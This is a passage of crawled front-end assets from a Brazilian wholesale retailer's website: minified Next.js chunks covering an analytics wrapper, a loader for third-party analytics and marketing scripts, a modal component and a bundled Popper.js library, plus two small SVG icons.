').concat(JSON.stringify(r))))):r?(H(c,r),R&&(N("called ga('".concat(c,"');")),N("with payload: ".concat(JSON.stringify(r))))):(H(c),R&&N("called ga('".concat(c,"');")))}}};function eo(e,t,r){if("function"!=typeof t){y("hitCallback function is required");return}if(!e||!e.label){y("args.label is required in outboundLink()");return}var n={hitType:"event",eventCategory:"Outbound",eventAction:"Click",eventLabel:U(e.label)},o=!1,i=setTimeout(function(){o=!0,t()},250),a=function(){clearTimeout(i),o||t()};n.hitCallback=a,W(n,r)}var ei=I,ea={initialize:$,ga:H,set:Q,send:W,pageview:X,modalview:Y,timing:ee,event:et,exception:er,plugin:en,outboundLink:eo,testModeAPI:I};function ec(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function eu(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ec(Object(r),!0).forEach(function(t){el(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ec(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function el(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}S.origTrackLink=S.trackLink,S.trackLink=eo;var es=eu(eu({},n),{},{OutboundLink:S}),ef=r(54171),ep=r(87316),eg=function(){ep.sk||window.GA_INITIALIZED||(es.initialize(ef.Uh.config),es.ga("require",ef.rq),window.GA_INITIALIZED=!0)},ey=function(){var e=(0,i.useState)(!1),t=e[0],r=e[1],n=(0,f.useRouter)();return(0,i.useEffect)(function(){var e=function(){"/iframes"===n.pathname||(console.log("...Loading third-party scripts"),r(!0),ep.sk||(0,ep.RG)()||(eg(),c().initialize(ef.Uz),u.hotjar.initialize(ef.rr.hjid,ef.rr.hjsv)))};if("complete"!==document.readyState)return window.addEventListener("load",e),function(){return window.removeEventListener("load",e)};e()},[]),(0,o.jsx)("div",{className:"LoadScriptsComponent",children:t&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s(),{defer:!0,type:"text/javascript",src:"/static/clarity.js",strategy:"afterInteractive"}),(0,o.jsx)(s(),{defer:!0,src:"//suite.linximpulse.net/impulse/impulse.js","data-apikey":"tendaatacado",strategy:"afterInteractive"}),(0,o.jsx)(s(),{async:!0,type:"text/javascript",src:"https://s3-sa-east-1.amazonaws.com/assets.standout.com.br/js/script-standout-tenda_atacado.js",strategy:"afterInteractive"}),(0,ep.yv)()&&(0,o.jsx)(s(),{defer:!0,type:"text/javascript",src:"/static/matomo.js",strategy:"afterInteractive"})]})})}},85351:function(e,t,r){var n=r(62765);e.exports={hotjar:{initialize:function(e,t){n(e,t)}}}},62765:function(e){e.exports=function(e,t){var r,n,o,i,a,c;r=window,n=document,r.hj=r.hj||function(){(r.hj.q=r.hj.q||[]).push(arguments)},r._hjSettings={hjid:e,hjsv:t},r._scriptPath="//static.hotjar.com/c/hotjar-"+r._hjSettings.hjid+".js?sv="+r._hjSettings.hjsv,document.querySelector('script[src*="'+r._scriptPath+'"]')||(a=n.getElementsByTagName("head")[0],(c=n.createElement("script")).async=1,c.src=r._scriptPath,a.appendChild(c))}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/87608.ff3c255254c72bc6.js
body_size: 207
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[87608],{87608:function(e,n,r){r.r(n);var t=r(26042),u=r(85893),a=r(5152),o=r.n(a),c=o()(function(){return r.e(58949).then(r.bind(r,43282))},{loadableGenerated:{webpack:function(){return[43282]}},ssr:!0}),i=o()(function(){return Promise.all([r.e(83253),r.e(22828)]).then(r.bind(r,22828))},{loadableGenerated:{webpack:function(){return[22828]}},ssr:!0}),l=o()(function(){return Promise.all([r.e(83253),r.e(22636)]).then(r.bind(r,22636))},{loadableGenerated:{webpack:function(){return[22636]}},ssr:!0}),s=function(e){return(0,u.jsx)(c,(0,t.Z)({mobile:l,component:i},e))};n.default=s}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/40522.3e2d3f4a8210a055.js
body_size: 713
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[40522],{40522:function(e,a,n){n.r(a);var t=n(85893),l=n(67294),d=n(5152),s=n.n(d),i=n(97513),o=s()(function(){return n.e(16826).then(n.bind(n,16826))},{loadableGenerated:{webpack:function(){return[16826]}}}),c=s()(function(){return n.e(49870).then(n.bind(n,49870))},{loadableGenerated:{webpack:function(){return[49870]}}}),r=function(e){var a=e.title,n=e.subtittle,d=e.action,s=e.buttonText,r=e.message,u=e.children,m=e.id,b=e.useChildren,h=e.size,f=e.modalType,x=void 0===f?"modal-dialog modal-dialog-centered":f,j=e.className,p=e.style,v=e.handleGetCart,N=e.onBlur,k=(e.wrapper,e.onClose),y=(0,i.m)().componentStore,C=(0,l.useState)(x),g=C[0],w=C[1];(0,l.useEffect)(function(){w("".concat(x," ").concat(h||""))},[h,x]);var _=function(){y.blackVisible=!1,k&&k()};return(0,t.jsx)(t.Fragment,{children:(0,t.jsxs)("div",{className:"modal fade ModalDefault",id:m||"ModalDefault",tabIndex:"-1",role:"dialog","aria-labelledby":"ModalDefaultLabel","aria-hidden":"true",onBlur:v||N,style:p,children:[(0,t.jsx)(o,{}),(0,t.jsx)("div",{className:"".concat(g," ").concat(j||""),role:"document",children:(0,t.jsx)("div",{className:"modal-content",children:b?(0,t.jsx)(t.Fragment,{children:u}):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("div",{className:"modal-header",children:[a&&(0,t.jsx)(c,{title:a||"Aviso",subtitle:n}),(0,t.jsx)("button",{type:"button",className:"close","data-dismiss":"modal","aria-label":"Close",children:(0,t.jsx)("span",{"aria-hidden":"true",onClick:_,children:"\xd7"})})]}),(0,t.jsx)("div",{className:"modal-body",children:u||r}),(0,t.jsx)("div",{className:"modal-footer",children:(0,t.jsx)("button",{hidden:!s,type:"button",className:"btn btn-primary",onClick:d,"data-dismiss":"modal",children:s})})]})})})]})})};a.default=r}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/card-flags/card-billet.svg
body_size: 819
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 304 184" style="enable-background:new 0 0 304 184;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EDEDED;stroke:#C6C6C6;stroke-miterlimit:10;}
	.st1{fill:#3C3C3B;}
</style>
<path class="st0" d="M287.8,176h-272c-4.4,0-8-3.6-8-8V16c0-4.4,3.6-8,8-8h272c4.4,0,8,3.6,8,8v152C295.8,172.4,292.2,176,287.8,176
	z"/>
<g>
	<rect x="32.8" y="32.4" class="st1" width="10.6" height="80.8"/>
	<rect x="89.1" y="32.4" class="st1" width="10.6" height="80.8"/>
	<rect x="197.7" y="32.4" class="st1" width="10.6" height="80.8"/>
	<rect x="222.2" y="32.4" class="st1" width="10.6" height="80.8"/>
	<rect x="56.6" y="32.4" class="st1" width="21" height="80.8"/>
	<rect x="116.2" y="32.4" class="st1" width="21" height="80.8"/>
	<rect x="249.4" y="32.4" class="st1" width="21" height="80.8"/>
	<rect x="151.2" y="32.4" class="st1" width="28.8" height="80.8"/>
</g>
<g>
	<path class="st1" d="M81.8,132.3h9.7c2.4,0,4.1,0.6,5.2,1.7c0.8,0.8,1.2,1.8,1.2,3.1v0.1c0,2.2-1.2,3.5-2.9,4.2
		c2.3,0.8,3.8,2.1,3.8,4.6v0.1c0,3.2-2.7,5.2-7.2,5.2h-9.8V132.3z M90.2,139.9c1.6,0,2.5-0.5,2.5-1.7v-0.1c0-1-0.8-1.6-2.4-1.6h-3.4
		v3.3H90.2z M90.9,147c1.6,0,2.5-0.6,2.5-1.7v-0.1c0-1-0.8-1.7-2.6-1.7h-4v3.5H90.9z"/>
	<path class="st1" d="M105.9,141.9L105.9,141.9c0-5.5,4.4-9.9,10.2-9.9c5.8,0,10.2,4.4,10.2,9.8v0.1c0,5.4-4.4,9.8-10.2,9.8
		C110.2,151.6,105.9,147.3,105.9,141.9z M120.9,141.9L120.9,141.9c0-2.8-2-5.2-4.9-5.2c-2.9,0-4.8,2.3-4.8,5.1v0.1
		c0,2.7,2,5.1,4.8,5.1C119,146.9,120.9,144.6,120.9,141.9z"/>
	<path class="st1" d="M134.4,132.3h5.2v14.3h9.2v4.6h-14.4V132.3z"/>
	<path class="st1" d="M156.5,132.3h15.2v4.5h-10v2.9h9.1v4.1h-9.1v3h10.2v4.5h-15.4V132.3z"/>
	<path class="st1" d="M184.6,136.9H179v-4.6h16.6v4.6h-5.7v14.3h-5.2V136.9z"/>
	<path class="st1" d="M201.8,141.9L201.8,141.9c0-5.5,4.4-9.9,10.2-9.9s10.2,4.4,10.2,9.8v0.1c0,5.4-4.4,9.8-10.2,9.8
		C206.2,151.6,201.8,147.3,201.8,141.9z M216.9,141.9L216.9,141.9c0-2.8-2-5.2-4.9-5.2c-2.9,0-4.8,2.3-4.8,5.1v0.1
		c0,2.7,2,5.1,4.8,5.1C215,146.9,216.9,144.6,216.9,141.9z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/tenda-card/detais-banner.svg
body_size: 208
content:
<svg width="79" height="76" viewBox="0 0 79 76" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.297927 -0.877692L52.5477 -0.719782L72.0847 33.8926C73.3614 36.7382 73.2815 39.2825 71.9766 41.9218L52.4411 77.082L-7.62939e-06 77.1223L20.1879 41.5222C21.3463 39.0085 21.338 36.1356 20.1695 33.6268L0.297927 -0.877692Z" fill="#E42313"/>
<path d="M6.29793 -0.877692L58.5477 -0.719782L78.0847 33.8926C79.3614 36.7382 79.2815 39.2825 77.9766 41.9218L58.4411 77.082L5.99999 77.1223L26.1879 41.5222C27.3463 39.0085 27.338 36.1356 26.1695 33.6268L6.29793 -0.877692Z" fill="#1E3469"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/88820.7d306fd7e2cafb91.js
body_size: 9962
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[88820],{88820:function(e,t,n){var r=n(19755),o=n.n(r),i="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,s=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(i&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}(),a=i&&window.Promise?function(e){var t=!1;return function(){!t&&(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},s))}};function l(e){return e&&"[object Function]"===({}).toString.call(e)}function f(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function p(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function d(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=f(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(n+o+r)?e:d(p(e))}function u(e){return e&&e.referenceNode?e.referenceNode:e}var c=i&&!!(window.MSInputMethodContext&&document.documentMode),h=i&&/MSIE 10/.test(navigator.userAgent);function m(e){return 11===e?c:10===e?h:c||h}function g(e){if(!e)return document.documentElement;for(var t=m(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===f(n,"position")?g(n):n:e?e.ownerDocument.documentElement:document.documentElement}function v(e){return null!==e.parentNode?v(e.parentNode):e}function b(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var n,r,o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=o?e:t,s=o?t:e,a=document.createRange();a.setStart(i,0),a.setEnd(s,0);var l=a.commonAncestorContainer;if(e!==l&&t!==l||i.contains(s))return"BODY"!==(r=(n=l).nodeName)&&("HTML"===r||g(n.firstElementChild)===n)?l:g(l);var f=v(e);return f.host?b(f.host,t):b(e,v(t).host)}function w(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",n="top"===t?"scrollTop":"scrollLeft",r=e.nodeName;if("BODY"===r||"HTML"===r){var o=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||o)[n]}return e[n]}function E(e,t){var n="x"===t?"Left":"Top";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+("Left"===n?"Right":"Bottom")+"Width"])}function y(e,t,n,r){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],m(10)?parseInt(n["offset"+e])+parseInt(r["margin"+("Height"===e?"Top":"Left")])+parseInt(r["margin"+("Height"===e?"Bottom":"Right")]):0)}function _(e){var t=e.body,n=e.documentElement,r=m(10)&&getComputedStyle(n);return{height:y("Height",t,n,r),width:y("Width",t,n,r)}}var O=function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")},T=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),D=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},N=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function C(e){return N({},e,{right:e.left+e.width,bottom:e.top+e.height})}function A(e){var t={};try{if(m(10)){t=e.getBoundingClientRect();var n=w(e,"top"),r=w(e,"left");t.top+=n,t.left+=r,t.bottom+=n,t.right+=r}else t=e.getBoundingClientRect()}catch(o){}var i={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},s="HTML"===e.nodeName?_(e.ownerDocument):{},a=s.width||e.clientWidth||i.width,l=s.height||e.clientHeight||i.height,p=e.offsetWidth-a,d=e.offsetHeight-l;if(p||d){var u=f(e);p-=E(u,"x"),d-=E(u,"y"),i.width-=p,i.height-=d}return C(i)}function I(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=m(10),o="HTML"===t.nodeName,i=A(e),s=A(t),a=d(e),l=f(t),p=parseFloat(l.borderTopWidth),u=parseFloat(l.borderLeftWidth);n&&o&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var c=C({top:i.top-s.top-p,left:i.left-s.left-u,width:i.width,height:i.height});if(c.marginTop=0,c.marginLeft=0,!r&&o){var h=parseFloat(l.marginTop),g=parseFloat(l.marginLeft);c.top-=p-h,c.bottom-=p-h,c.left-=u-g,c.right-=u-g,c.marginTop=h,c.marginLeft=g}return(r&&!n?t.contains(a):t===a&&"BODY"!==a.nodeName)&&(c=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=w(t,"top"),o=w(t,"left"),i=n?-1:1;return e.top+=r*i,e.bottom+=r*i,e.left+=o*i,e.right+=o*i,e}(c,t)),c}function S(e){if(!e||!e.parentElement||m())return document.documentElement;for(var t=e.parentElement;t&&"none"===f(t,"transform");)t=t.parentElement;return t||document.documentElement}function L(e,t,n,r){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i={top:0,left:0},s=o?S(e):b(e,u(t));if("viewport"===r)i=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,r=I(e,n),o=Math.max(n.clientWidth,window.innerWidth||0),i=Math.max(n.clientHeight,window.innerHeight||0),s=t?0:w(n),a=t?0:w(n,"left");return C({top:s-r.top+r.marginTop,left:a-r.left+r.marginLeft,width:o,height:i})}(s,o);else{var a=void 0;"scrollParent"===r?"BODY"===(a=d(p(t))).nodeName&&(a=e.ownerDocument.documentElement):a="window"===r?e.ownerDocument.documentElement:r;var l=I(a,s,o);if("HTML"===a.nodeName&&!function e(t){var n=t.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===f(t,"position"))return!0;var r=p(t);return!!r&&e(r)}(s)){var c=_(e.ownerDocument),h=c.height,m=c.width;i.top+=l.top-l.marginTop,i.bottom=h+l.top,i.left+=l.left-l.marginLeft,i.right=m+l.left}else i=l}var g="number"==typeof(n=n||0);return i.left+=g?n:n.left||0,i.top+=g?n:n.top||0,i.right-=g?n:n.right||0,i.bottom-=g?n:n.bottom||0,i}function x(e,t,n,r,o){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var s=L(n,r,i,o),a={top:{width:s.width,height:t.top-s.top},right:{width:s.right-t.right,height:s.height},bottom:{width:s.width,height:s.bottom-t.bottom},left:{width:t.left-s.left,height:s.height}},l=Object.keys(a).map(function(e){var t,n;return N({key:e},a[e],{area:(n=(t=a[e]).width)*t.height})}).sort(function(e,t){return t.area-e.area}),f=l.filter(function(e){var t=e.width,r=e.height;return t>=n.clientWidth&&r>=n.clientHeight}),p=f.length>0?f[0].key:l[0].key,d=e.split("-")[1];return p+(d?"-"+d:"")}function P(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=r?S(t):b(t,u(n));return I(n,o,r)}function H(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),r=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+r,height:e.offsetHeight+n}}function M(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function F(e,t,n){n=n.split("-")[0];var r=H(e),o={width:r.width,height:r.height},i=-1!==["right","left"].indexOf(n),s=i?"top":"left",a=i?"left":"top",l=i?"height":"width";return o[s]=t[s]+t[l]/2-r[l]/2,n===a?o[a]=t[a]-r[i?"width":"height"]:o[a]=t[M(a)],o}function W(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function R(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var r=W(e,function(e){return e[t]===n});return e.indexOf(r)}(e,"name",n))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&l(n)&&(t.offsets.popper=C(t.offsets.popper),t.offsets.reference=C(t.offsets.reference),t=n(t,e))}),t}function k(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=P(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=x(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=F(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=R(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function B(e,t){return e.some(function(e){var n=e.name;return e.enabled&&n===t})}function U(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),r=0;r<t.length;r++){var o=t[r],i=o?""+o+n:e;if(void 0!==document.body.style[i])return i}return null}function j(){return this.state.isDestroyed=!0,B(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[U("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function G(e){var t=e.ownerDocument;return t?t.defaultView:window}function $(){if(!this.state.eventsEnabled){var e,t,n,r,o;this.state=(e=this.reference,this.options,n=this.state,r=this.scheduleUpdate,n.updateBound=r,G(e).addEventListener("resize",n.updateBound,{passive:!0}),!function e(t,n,r,o){var i="BODY"===t.nodeName,s=i?t.ownerDocument.defaultView:t;s.addEventListener(n,r,{passive:!0}),i||e(d(s.parentNode),n,r,o),o.push(s)}(o=d(e),"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n)}}function K(){if(this.state.eventsEnabled){var e,t;cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,G(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t)}}function V(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function Y(e,t){Object.keys(t).forEach(function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&V(t[n])&&(r="px"),e.style[n]=t[n]+r})}var q=i&&/Firefox/i.test(navigator.userAgent);function z(e,t,n){var r=W(e,function(e){return e.name===t}),o=!!r&&e.some(function(e){return e.name===n&&e.enabled&&e.order<r.order});if(!o){var i="`"+t+"`";console.warn("`"+n+"` modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return o}var Q=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],X=Q.slice(3);function J(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=X.indexOf(e),r=X.slice(n+1).concat(X.slice(0,n));return t?r.reverse():r}var Z={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},ee=function(){function e(t,n){var r=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};O(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=a(this.update.bind(this)),this.options=N({},e.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(N({},e.Defaults.modifiers,o.modifiers)).forEach(function(t){r.options.modifiers[t]=N({},e.Defaults.modifiers[t]||{},o.modifiers?o.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return N({name:e},r.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&l(e.onLoad)&&e.onLoad(r.reference,r.popper,r.options,e,r.state)}),this.update();var i=this.options.eventsEnabled;i&&this.enableEventListeners(),this.state.eventsEnabled=i}return T(e,[{key:"update",value:function(){return k.call(this)}},{key:"destroy",value:function(){return j.call(this)}},{key:"enableEventListeners",value:function(){return $.call(this)}},{key:"disableEventListeners",value:function(){return K.call(this)}}]),e}();ee.Utils=("undefined"!=typeof window?window:n.g).PopperUtils,ee.placements=Q,ee.Defaults={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],r=t.split("-")[1];if(r){var o=e.offsets,i=o.reference,s=o.popper,a=-1!==["bottom","top"].indexOf(n),l=a?"left":"top",f=a?"width":"height",p={start:D({},l,i[l]),end:D({},l,i[l]+i[f]-s[f])};e.offsets.popper=N({},s,p[r])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n,r,o,i,s,a,l,f,p,d,u=t.offset,c=e.placement,h=e.offsets,m=h.popper,g=h.reference,v=c.split("-")[0],b=void 0;return V(+u)?b=[+u,0]:(n=u,r=m,o=g,s=[0,0],a=-1!==["right","left"].indexOf(i=v),l[f=(l=n.split(/(\+|\-)/).map(function(e){return e.trim()})).indexOf(W(l,function(e){return -1!==e.search(/,|\s/)}))]&&-1===l[f].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead."),p=/\s*,\s*|\s+/,(d=(d=-1!==f?[l.slice(0,f).concat([l[f].split(p)[0]]),[l[f].split(p)[1]].concat(l.slice(f+1))]:[l]).map(function(e,t){var n=(1===t?!a:a)?"height":"width",i=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,i=!0,e):i?(e[e.length-1]+=t,i=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,n,r){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+o[1],s=o[2];if(!i)return e;if(0===s.indexOf("%")){var a=void 0;return C(a="%p"===s?n:r)[t]/100*i}if("vh"!==s&&"vw"!==s)return i;var l=void 0;return("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i}(e,n,r,o)})})).forEach(function(e,t){e.forEach(function(n,r){V(n)&&(s[t]+=n*("-"===e[r-1]?-1:1))})}),b=s),"left"===v?(m.top+=b[0],m.left-=b[1]):"right"===v?(m.top+=b[0],m.left+=b[1]):"top"===v?(m.left+=b[0],m.top-=b[1]):"bottom"===v&&(m.left+=b[0],m.top+=b[1]),e.popper=m,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||g(e.instance.popper);e.instance.reference===n&&(n=g(n));var r=U("transform"),o=e.instance.popper.style,i=o.top,s=o.left,a=o[r];o.top="",o.left="",o[r]="";var l=L(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);o.top=i,o.left=s,o[r]=a,t.boundaries=l;var f=t.priority,p=e.offsets.popper,d={primary:function(e){var n=p[e];return p[e]<l[e]&&!t.escapeWithReference&&(n=Math.max(p[e],l[e])),D({},e,n)},secondary:function(e){var n="right"===e?"left":"top",r=p[n];return p[e]>l[e]&&!t.escapeWithReference&&(r=Math.min(p[n],l[e]-("right"===e?p.width:p.height))),D({},n,r)}};return f.forEach(function(e){p=N({},p,d[-1!==["left","top"].indexOf(e)?"primary":"secondary"](e))}),e.offsets.popper=p,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,r=t.reference,o=e.placement.split("-")[0],i=Math.floor,s=-1!==["top","bottom"].indexOf(o),a=s?"right":"bottom",l=s?"left":"top";return n[a]<i(r[l])&&(e.offsets.popper[l]=i(r[l])-n[s?"width":"height"]),n[l]>i(r[a])&&(e.offsets.popper[l]=i(r[a])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){if(!z(e.instance.modifiers,"arrow","keepTogether"))return e;var n,r=t.element;if("string"==typeof r){if(!(r=e.instance.popper.querySelector(r)))return e}else if(!e.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var o=e.placement.split("-")[0],i=e.offsets,s=i.popper,a=i.reference,l=-1!==["left","right"].indexOf(o),p=l?"height":"width",d=l?"Top":"Left",u=d.toLowerCase(),c=l?"bottom":"right",h=H(r)[p];a[c]-h<s[u]&&(e.offsets.popper[u]-=s[u]-(a[c]-h)),a[u]+h>s[c]&&(e.offsets.popper[u]+=a[u]+h-s[c]),e.offsets.popper=C(e.offsets.popper);var m=a[u]+a[p]/2-h/2,g=f(e.instance.popper),v=parseFloat(g["margin"+d]),b=parseFloat(g["border"+d+"Width"]),w=m-e.offsets.popper[u]-v-b;return w=Math.max(Math.min(s[p]-h,w),0),e.arrowElement=r,e.offsets.arrow=(D(n={},u,Math.round(w)),D(n,l?"left":"top",""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(B(e.instance.modifiers,"inner")||e.flipped&&e.placement===e.originalPlacement)return e;var n=L(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),r=e.placement.split("-")[0],o=M(r),i=e.placement.split("-")[1]||"",s=[];switch(t.behavior){case Z.FLIP:s=[r,o];break;case Z.CLOCKWISE:s=J(r);break;case Z.COUNTERCLOCKWISE:s=J(r,!0);break;default:s=t.behavior}return s.forEach(function(a,l){if(r!==a||s.length===l+1)return e;o=M(r=e.placement.split("-")[0]);var 